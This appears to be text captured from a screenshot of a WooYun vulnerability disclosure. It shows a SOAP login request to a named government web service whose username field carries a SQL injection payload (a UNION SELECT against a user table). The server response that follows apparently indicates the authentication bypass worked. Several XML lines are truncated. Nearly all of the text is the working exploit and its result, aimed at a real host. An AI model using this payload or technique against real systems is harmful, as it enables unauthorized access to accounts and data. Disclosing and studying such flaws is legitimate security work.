 Request 1
http://management.ysx.gov.cn/jis/service/serverAllMethod
XML
Raw
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns
<soapenv:Header/>
<soapenv:Body>
<blf:validateLogin soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/enco
<login xsi:type="xsd:string">1' union select 1,'AEY=' from merp_pub_user--</login
<psw xsi:type="xsd:string">1</psw>
</blf:validateLogin>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/X
<soapenv:Body>
<ns1:validateLoginResponse soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:ns1="http://b
<validateLoginReturn xsi:type="xsd:string">1</validateLoginReturn>
</ns1:validateLoginResponse>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org